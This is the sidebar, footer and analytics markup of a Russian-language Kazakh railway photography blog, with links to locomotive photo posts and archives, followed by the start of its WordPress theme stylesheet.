<div class="widget"><h3 class="hl">Последние добавленные маркеры на карту фотографий</h3><table style="border:none;"><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=196" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=196" title="отобразить карту (fullscreen)" target="_blank">ТЭМ2У-8972 на перегоне Сазанкурак - Нарын, Атырауская область, 22.09.17г.</a><br/><span title="дате создания">23-10-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=195" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=195" title="отобразить карту (fullscreen)" target="_blank">ТЭ33А-0150 с поездом №334 Саратов - Ташкент, на перегоне Сазанкурак - Нарын (рзд №13), Атырауская область, 22.09.17г.</a><br/><span title="дате создания">07-10-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=194" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=194" title="отобразить карту (fullscreen)" target="_blank">ТЭ33А-0192 с поездом №629 Жезказган - Жарык на прегоне рзд. №280 - Кызылжар, Карагандинская область, 01.05.16г.</a><br/><span title="дате создания">05-05-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=193" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=193" title="отобразить карту (fullscreen)" target="_blank">ВЛ80С-439 на станции Мырза, Карагандинская область, 24.04.16г.</a><br/><span title="дате создания">31-03-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=192" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=192" title="отобразить карту (fullscreen)" target="_blank">2ТЭ10У-0057 на перегоне Куучек - Нура, Карагандинская область, 24.04.16г.</a><br/><span title="дате создания">31-03-2017</span></td></tr></table><p style="margin:0;"><span style="font-size:x-small;line-height:1em;">работает на <a href="https://www.mapsmarker.com/go" target="_blank" title="Leaflet Maps Marker WordPress Plugin" style="text-decoration:none;font-size:x-small;">MapsMarker.com</a></span></p></div><!--/widget--><div class="widget"><h3 class="hl">Фото других авторов</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://lissin.kz/tag/fotografii-anuara-abdraxmanova" title="Фото Ануара Абдрахманова, Кандыгаш." target="_blank">Ануар Абдрахманов, Кандыгаш</a></li>
<li><a href="https://lissin.kz/tag/fotografii-artur-kaskabasov" title="Фото Артура Каскабасова, Экибастуз" target="_blank">Артур Каскабасов, Экибастуз</a></li>
<li><a href="https://lissin.kz/tag/fotografii-valeriya-frolova" title="Фото Валерий Фролов, Караганда" target="_blank">Валерий Фролов, Караганда</a></li>
<li><a href="https://lissin.kz/tag/fotografii-denisa-xomety" title="photo-denis-khometa" target="_blank">Денис Хомета, Караганда</a></li>
<li><a href="https://lissin.kz/tag/fotografii-maksima-malyx" rel="contact co-resident" title="Фотографии Максима Малых, Уральск." target="_blank">Максим Малых, Уральск</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://lissin.kz/2026/01'> Январь 2026 &nbsp;(1)</option>
	<option value='https://lissin.kz/2025/10'> Октябрь 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/09'> Сентябрь 2025 &nbsp;(5)</option>
	<option value='https://lissin.kz/2025/08'> Август 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/07'> Июль 2025 &nbsp;(5)</option>
	<option value='https://lissin.kz/2025/05'> Май 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/03'> Март 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/02'> Февраль 2025 &nbsp;(7)</option>
	<option value='https://lissin.kz/2024/12'> Декабрь 2024 &nbsp;(4)</option>
	<option value='https://lissin.kz/2024/11'> Ноябрь 2024 &nbsp;(1)</option>
	<option value='https://lissin.kz/2024/10'> Октябрь 2024 &nbsp;(11)</option>
	<option value='https://lissin.kz/2024/09'> Сентябрь 2024 &nbsp;(15)</option>
	<option value='https://lissin.kz/2024/08'> Август 2024 &nbsp;(8)</option>
	<option value='https://lissin.kz/2024/05'> Май 2024 &nbsp;(3)</option>
	<option value='https://lissin.kz/2024/04'> Апрель 2024 &nbsp;(2)</option>
	<option value='https://lissin.kz/2024/03'> Март 2024 &nbsp;(2)</option>
	<option value='https://lissin.kz/2024/02'> Февраль 2024 &nbsp;(6)</option>
	<option value='https://lissin.kz/2023/09'> Сентябрь 2023 &nbsp;(5)</option>
	<option value='https://lissin.kz/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/07'> Июль 2023 &nbsp;(5)</option>
	<option value='https://lissin.kz/2023/06'> Июнь 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/05'> Май 2023 &nbsp;(3)</option>
	<option value='https://lissin.kz/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/03'> Март 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/02'> Февраль 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/12'> Декабрь 2022 &nbsp;(4)</option>
	<option value='https://lissin.kz/2022/11'> Ноябрь 2022 &nbsp;(4)</option>
	<option value='https://lissin.kz/2022/10'> Октябрь 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/09'> Сентябрь 2022 &nbsp;(3)</option>
	<option value='https://lissin.kz/2022/08'> Август 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/06'> Июнь 2022 &nbsp;(16)</option>
	<option value='https://lissin.kz/2022/05'> Май 2022 &nbsp;(10)</option>
	<option value='https://lissin.kz/2022/04'> Апрель 2022 &nbsp;(11)</option>
	<option value='https://lissin.kz/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2021/12'> Декабрь 2021 &nbsp;(4)</option>
	<option value='https://lissin.kz/2021/11'> Ноябрь 2021 &nbsp;(2)</option>
	<option value='https://lissin.kz/2021/10'> Октябрь 2021 &nbsp;(5)</option>
	<option value='https://lissin.kz/2021/09'> Сентябрь 2021 &nbsp;(8)</option>
	<option value='https://lissin.kz/2021/07'> Июль 2021 &nbsp;(7)</option>
	<option value='https://lissin.kz/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2021/05'> Май 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2021/01'> Январь 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/09'> Сентябрь 2020 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/06'> Июнь 2020 &nbsp;(4)</option>
	<option value='https://lissin.kz/2020/05'> Май 2020 &nbsp;(12)</option>
	<option value='https://lissin.kz/2020/04'> Апрель 2020 &nbsp;(6)</option>
	<option value='https://lissin.kz/2020/03'> Март 2020 &nbsp;(5)</option>
	<option value='https://lissin.kz/2020/02'> Февраль 2020 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/01'> Январь 2020 &nbsp;(5)</option>
	<option value='https://lissin.kz/2019/12'> Декабрь 2019 &nbsp;(3)</option>
	<option value='https://lissin.kz/2019/11'> Ноябрь 2019 &nbsp;(16)</option>
	<option value='https://lissin.kz/2019/09'> Сентябрь 2019 &nbsp;(1)</option>
	<option value='https://lissin.kz/2019/08'> Август 2019 &nbsp;(3)</option>
	<option value='https://lissin.kz/2019/07'> Июль 2019 &nbsp;(10)</option>
	<option value='https://lissin.kz/2019/05'> Май 2019 &nbsp;(2)</option>
	<option value='https://lissin.kz/2019/04'> Апрель 2019 &nbsp;(4)</option>
	<option value='https://lissin.kz/2019/03'> Март 2019 &nbsp;(11)</option>
	<option value='https://lissin.kz/2019/02'> Февраль 2019 &nbsp;(7)</option>
	<option value='https://lissin.kz/2019/01'> Январь 2019 &nbsp;(12)</option>
	<option value='https://lissin.kz/2018/12'> Декабрь 2018 &nbsp;(1)</option>
	<option value='https://lissin.kz/2018/11'> Ноябрь 2018 &nbsp;(4)</option>
	<option value='https://lissin.kz/2018/09'> Сентябрь 2018 &nbsp;(6)</option>
	<option value='https://lissin.kz/2018/08'> Август 2018 &nbsp;(50)</option>
	<option value='https://lissin.kz/2018/06'> Июнь 2018 &nbsp;(17)</option>
	<option value='https://lissin.kz/2018/05'> Май 2018 &nbsp;(1)</option>
	<option value='https://lissin.kz/2018/02'> Февраль 2018 &nbsp;(14)</option>
	<option value='https://lissin.kz/2018/01'> Январь 2018 &nbsp;(4)</option>
	<option value='https://lissin.kz/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://lissin.kz/2017/11'> Ноябрь 2017 &nbsp;(14)</option>
	<option value='https://lissin.kz/2017/10'> Октябрь 2017 &nbsp;(22)</option>
	<option value='https://lissin.kz/2017/07'> Июль 2017 &nbsp;(4)</option>
	<option value='https://lissin.kz/2017/06'> Июнь 2017 &nbsp;(5)</option>
	<option value='https://lissin.kz/2017/05'> Май 2017 &nbsp;(25)</option>
	<option value='https://lissin.kz/2017/04'> Апрель 2017 &nbsp;(7)</option>
	<option value='https://lissin.kz/2017/03'> Март 2017 &nbsp;(19)</option>
	<option value='https://lissin.kz/2017/02'> Февраль 2017 &nbsp;(19)</option>
	<option value='https://lissin.kz/2017/01'> Январь 2017 &nbsp;(28)</option>
	<option value='https://lissin.kz/2016/12'> Декабрь 2016 &nbsp;(3)</option>
	<option value='https://lissin.kz/2016/11'> Ноябрь 2016 &nbsp;(4)</option>
	<option value='https://lissin.kz/2016/10'> Октябрь 2016 &nbsp;(23)</option>
	<option value='https://lissin.kz/2016/09'> Сентябрь 2016 &nbsp;(5)</option>
	<option value='https://lissin.kz/2016/08'> Август 2016 &nbsp;(17)</option>
	<option value='https://lissin.kz/2016/07'> Июль 2016 &nbsp;(26)</option>
	<option value='https://lissin.kz/2016/06'> Июнь 2016 &nbsp;(40)</option>
	<option value='https://lissin.kz/2016/05'> Май 2016 &nbsp;(38)</option>
	<option value='https://lissin.kz/2016/04'> Апрель 2016 &nbsp;(2)</option>
	<option value='https://lissin.kz/2016/03'> Март 2016 &nbsp;(25)</option>
	<option value='https://lissin.kz/2016/02'> Февраль 2016 &nbsp;(32)</option>
	<option value='https://lissin.kz/2016/01'> Январь 2016 &nbsp;(25)</option>
	<option value='https://lissin.kz/2015/12'> Декабрь 2015 &nbsp;(20)</option>
	<option value='https://lissin.kz/2015/11'> Ноябрь 2015 &nbsp;(35)</option>
	<option value='https://lissin.kz/2015/10'> Октябрь 2015 &nbsp;(22)</option>
	<option value='https://lissin.kz/2015/09'> Сентябрь 2015 &nbsp;(18)</option>
	<option value='https://lissin.kz/2015/08'> Август 2015 &nbsp;(59)</option>
	<option value='https://lissin.kz/2015/07'> Июль 2015 &nbsp;(25)</option>
	<option value='https://lissin.kz/2015/06'> Июнь 2015 &nbsp;(46)</option>
	<option value='https://lissin.kz/2015/05'> Май 2015 &nbsp;(49)</option>
	<option value='https://lissin.kz/2015/04'> Апрель 2015 &nbsp;(32)</option>
	<option value='https://lissin.kz/2015/03'> Март 2015 &nbsp;(31)</option>
	<option value='https://lissin.kz/2015/02'> Февраль 2015 &nbsp;(36)</option>
	<option value='https://lissin.kz/2015/01'> Январь 2015 &nbsp;(7)</option>
	<option value='https://lissin.kz/2014/12'> Декабрь 2014 &nbsp;(37)</option>
	<option value='https://lissin.kz/2014/11'> Ноябрь 2014 &nbsp;(51)</option>
	<option value='https://lissin.kz/2014/10'> Октябрь 2014 &nbsp;(32)</option>
	<option value='https://lissin.kz/2014/09'> Сентябрь 2014 &nbsp;(40)</option>
	<option value='https://lissin.kz/2014/08'> Август 2014 &nbsp;(19)</option>
	<option value='https://lissin.kz/2014/07'> Июль 2014 &nbsp;(50)</option>
	<option value='https://lissin.kz/2014/06'> Июнь 2014 &nbsp;(30)</option>
	<option value='https://lissin.kz/2014/05'> Май 2014 &nbsp;(21)</option>
	<option value='https://lissin.kz/2014/04'> Апрель 2014 &nbsp;(57)</option>
	<option value='https://lissin.kz/2014/03'> Март 2014 &nbsp;(60)</option>
	<option value='https://lissin.kz/2014/02'> Февраль 2014 &nbsp;(15)</option>
	<option value='https://lissin.kz/2014/01'> Январь 2014 &nbsp;(41)</option>
	<option value='https://lissin.kz/2013/12'> Декабрь 2013 &nbsp;(23)</option>
	<option value='https://lissin.kz/2013/11'> Ноябрь 2013 &nbsp;(54)</option>
	<option value='https://lissin.kz/2013/10'> Октябрь 2013 &nbsp;(30)</option>
	<option value='https://lissin.kz/2013/09'> Сентябрь 2013 &nbsp;(25)</option>
	<option value='https://lissin.kz/2013/08'> Август 2013 &nbsp;(58)</option>
	<option value='https://lissin.kz/2013/07'> Июль 2013 &nbsp;(63)</option>
	<option value='https://lissin.kz/2013/06'> Июнь 2013 &nbsp;(53)</option>
	<option value='https://lissin.kz/2013/05'> Май 2013 &nbsp;(38)</option>
	<option value='https://lissin.kz/2013/04'> Апрель 2013 &nbsp;(20)</option>
	<option value='https://lissin.kz/2013/03'> Март 2013 &nbsp;(34)</option>
	<option value='https://lissin.kz/2013/02'> Февраль 2013 &nbsp;(20)</option>
	<option value='https://lissin.kz/2013/01'> Январь 2013 &nbsp;(41)</option>
	<option value='https://lissin.kz/2012/12'> Декабрь 2012 &nbsp;(23)</option>
	<option value='https://lissin.kz/2012/11'> Ноябрь 2012 &nbsp;(130)</option>
	<option value='https://lissin.kz/2012/10'> Октябрь 2012 &nbsp;(58)</option>
	<option value='https://lissin.kz/2012/09'> Сентябрь 2012 &nbsp;(86)</option>
	<option value='https://lissin.kz/2012/08'> Август 2012 &nbsp;(37)</option>
	<option value='https://lissin.kz/2012/06'> Июнь 2012 &nbsp;(2)</option>
	<option value='https://lissin.kz/2012/05'> Май 2012 &nbsp;(1)</option>
	<option value='https://lissin.kz/2012/04'> Апрель 2012 &nbsp;(1)</option>

		</select>
		</div><!--/widget--><div class="widget"><h3 class="hl">Ссылки друзей</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/kazspotterclub/">Авиаспоттеры в Facebook</a></li>
<li><a href="https://www.facebook.com/groups/ktzhsuret/" title="Казахстан из окна поезда" target="_blank">Ж.д. фото в Facebook. (Железная дорога Казахстана)</a></li>
<li><a href="http://trainpix.org/railway/26/" title="Фотографии Казахстан Темир Жолы">Казахстан темир жолы на TRAINPIX.ORG</a></li>
<li><a href="http://www.railways.kz/ru" title="Сайт Казахстан Темир Жолы">Сайт &quot;Казахстан Темир Жолы&quot;</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Полезные ссылки</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.flightradar24.com/" target="_blank">Авиа маршруты онлайн</a></li>
<li><a href="http://temirzholy.kz" rel="colleague" title="АО &#171;Пассажирские перевозки&#187; " target="_blank">АО &quot;Пассажирские перевозки&quot;</a></li>
<li><a href="http://www.liveatc.net/search/?icao=UAAA" title="Онлай радио аэропорт Алматы" target="_blank">Онлай радио аэропорт Алматы</a></li>
<li><a href="http://rasp.yandex.kz/station/9618978" title="Расписание поездов по вокзалу Алматы-1" target="_blank">Расписание поездов Алматы-1</a></li>
<li><a href="http://rasp.yandex.kz/station/9618977" title="Расписание поездов по вокзалу Алматы-2." target="_blank">Расписание поездов Алматы-2.</a></li>

	</ul>
</div><!--/widget-->
<div class="widget">			<div class="textwidget"><p></p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://info.flagcounter.com/aSA"><img src="http://s11.flagcounter.com/count/aSA/bg_FFFFFF/txt_000000/border_1D8CCC/columns_2/maxflags_32/viewers_0/labels_1/pageviews_1/flags_1/" alt="Flag Counter" border="0"></a></div>
		</div><!--/widget--><div class="widget"><h3 class="hl">Часто смотрят</h3><ul>
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><li><a href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0002/tep33a-0002-te33a-0234-07-02-16g.html"  title="ТЭП33А-0002 и ТЭ33А-0234, 07.02.16г">ТЭП33А-0002 и ТЭ33А-0234, 07.02.16г</a> - 7&nbsp;680 просмотров</li><li><a href="https://lissin.kz/zhd/elektrovozy/kz8a/kz8a-0016/kz8a-0016-kz4at-0001-30-11-14g.html"  title="KZ8A-0016 и KZ4AT-0001, 30.11.14г">KZ8A-0016 и KZ4AT-0001, 30.11.14г</a> - 7&nbsp;811 просмотров</li><li><a href="https://lissin.kz/alma-ata/dachi-rabotnikov-tec-2-22-05-13g.html"  title="Дачи работников ТЭЦ-2, 22.05.13г">Дачи работников ТЭЦ-2, 22.05.13г</a> - 121&nbsp;001 просмотров</li><li><a href="https://lissin.kz/sitemap"  title="&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -">&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -</a> - 80&nbsp;466 просмотров</li><li><a href="https://lissin.kz/zhd/teplovozy/te33a/te33a-0063/te33a-0063-15-10-13g.html"  title="ТЭ33А-0063, 15.10.13г">ТЭ33А-0063, 15.10.13г</a> - 60&nbsp;363 просмотров</li><li><a href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0011/tep33a-0011-19-08-18g.html"  title="ТЭП33А-0011, 19.08.18г">ТЭП33А-0011, 19.08.18г</a> - 39&nbsp;236 просмотров</li></ul>
</div><!--/widget-->        
        
        </div>
        
    </div><!-- /sidebar -->
</div><!-- /grid 6 -->
        
	</div><!-- /container_16 -->

</div><!-- /content -->

<div id="footer" class="fullspan">
	<div class="container_16">
		<div class="grid_8 powered">

			<p>&copy; 2012-2026
 

Транспортные фотохроники. dmitriy@lissin.kz <a href="http://www.wordpress.org" title="WordPress">WordPress</a></p>

		</div>

        <div class="grid_8 omega credit">
			<p><a href="http://www.woothemes.com">Тема</a> от <a href="http://www.woothemes.com" title="WooThemes - Premium WordPress Themes"><img src="https://lissin.kz/wp-content/themes/snapshot-1/images/design/woothemes.png" alt="WooThemes - Premium WordPress Themes" /></a></p>
		</div>

	</div><!-- /container_16 -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript"> var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2477680.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2477680" target="_blank">
<img src="http://hit24.hotlog.ru/cgi-bin/hotlog/count?s=2477680&im=302" border="0"
title="HotLog" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->

    <a href="http://pr-cy.ru/a/www.lissin.kz" target="_blank">
    <img src="http://s.pr-cy.ru/counters/lissin.kz" alt="Счетчик PR-CY.Rank">
    </a>



<a href="http://pr-cy.ru/a/www.lissin.kz" target="_blank"><img src="http://counter.pr-cy.ru/prcy/www.lissin.kz" alt="Счетчик тИЦ и PR"></a>

<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=17561473&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17561473/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17561473,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17561473 = new Ya.Metrika({id:17561473,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17561473" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div><!-- /footer -->
</div><!-- /wrap -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59768513-2', 'auto');
  ga('send', 'pageview');

</script>
<link rel='stylesheet' id='jquerytreeview_css-css'  href='https://lissin.kz/wp-content/plugins/treeview-on-contents/css/jquery.treeview.css?ver=0.1.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/lissin.kz\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lissin.kz\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"thumbs","image_ext":"gif","max":"2","show_loading":"0","show_fading":"1","custom":"1"};
var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_over.gif";var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/no-copy/no-copy.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"1","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"1","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='https://lissin.kz/wp-includes/js/wp-embed.min.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/js/jquery.dcverticalmegamenu.1.3.js?ver=13c417ee76504cd00869e31043bf4e68'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/themes/snapshot-1/style.css
body_size: 7172
content:
/*  
Theme Name: Snapshot
Theme URI: http://www.woothemes.com
Description: Snapshot theme by WooThemes. Perfect for photographers and design galleries.
Version: 2.2.1
Author: WooThemes
Author URL: http://www.woothemes.com/
*/

h1, h2, h3, h4, h5, h6  {
	font-weight: bold;
}

a:hover {
	text-decoration:underline;
}

/* STRUCTURE */

#wrap {

}

#header  {
	position: relative;
	height: 155px;
        padding: 7px 7px 0 0;
}

#logo h1 {
	background: url(styles/default/logo.png) top left no-repeat;
	text-indent: -9999px;
	float: left;
}

#logo h1 a{
